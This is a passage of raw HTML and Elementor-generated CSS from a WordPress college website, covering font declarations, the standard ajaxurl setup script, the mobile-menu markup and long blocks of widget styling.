  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://stphilos.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-20520 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eduma group-blog thim-body-load-overlay bg-boxed-image size_wide thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-kit-8946" id="thim-body">

<!-- Mobile Menu-->

<div class="mobile-menu-wrapper">
	<div class="mobile-menu-inner">
		<div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
			<div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</div>
		</div>
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<style id="elementor-post-22557">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22557 .elementor-element.elementor-element-acd7e60{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22557 .elementor-element.elementor-element-acd7e60:not(.elementor-motion-effects-element-type-background), .elementor-22557 .elementor-element.elementor-element-acd7e60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22557 .elementor-element.elementor-element-9ab15ca{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-9eca4dc{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-84dc2f3{--display:flex;}.elementor-22557 .elementor-element.elementor-element-56325f3{text-align:center;}.elementor-22557 .elementor-element.elementor-element-f88a6eb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22468">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22468 .elementor-element.elementor-element-c335462{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22468 .elementor-element.elementor-element-c335462:not(.elementor-motion-effects-element-type-background), .elementor-22468 .elementor-element.elementor-element-c335462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22468 .elementor-element.elementor-element-c335462.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-22468 .elementor-element.elementor-element-2666a27{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-f0f1708{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-c5b67ba{--display:flex;}.elementor-22468 .elementor-element.elementor-element-21d0a17{text-align:center;}.elementor-22468 .elementor-element.elementor-element-04d0542{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22604">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22604 .elementor-element.elementor-element-eb491cc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22604 .elementor-element.elementor-element-eb491cc:not(.elementor-motion-effects-element-type-background), .elementor-22604 .elementor-element.elementor-element-eb491cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22604 .elementor-element.elementor-element-b0d1593{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-6c5c729{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-37683d2{--display:flex;}.elementor-22604 .elementor-element.elementor-element-f9b1ce2{text-align:center;}.elementor-22604 .elementor-element.elementor-element-a15b5fb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22649">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22649 .elementor-element.elementor-element-112fe88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22649 .elementor-element.elementor-element-112fe88:not(.elementor-motion-effects-element-type-background), .elementor-22649 .elementor-element.elementor-element-112fe88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22649 .elementor-element.elementor-element-b455aec{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-62e2f76{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-3eafd12{--display:flex;}.elementor-22649 .elementor-element.elementor-element-0656aa7{text-align:center;}.elementor-22649 .elementor-element.elementor-element-8ee0302{--display:flex;}.elementor-22649 .elementor-element.elementor-element-d0efcd8{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22675">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22675 .elementor-element.elementor-element-1292fe0{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-22675 .elementor-element.elementor-element-1292fe0:not(.elementor-motion-effects-element-type-background), .elementor-22675 .elementor-element.elementor-element-1292fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22675 .elementor-element.elementor-element-6248ef8{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22675 .elementor-element.elementor-element-833163e .elementor-heading-title{color:#274C97;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, 